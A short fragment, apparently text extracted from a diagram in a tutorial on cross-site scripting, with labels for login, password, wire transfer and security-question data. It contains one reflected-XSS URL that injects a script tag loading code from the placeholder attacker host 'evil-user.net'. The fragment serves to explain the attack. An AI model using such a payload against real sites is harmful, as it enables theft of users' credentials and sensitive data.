 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
? Sensitive data
* Password
$ Wire transfer
Mother’s maiden name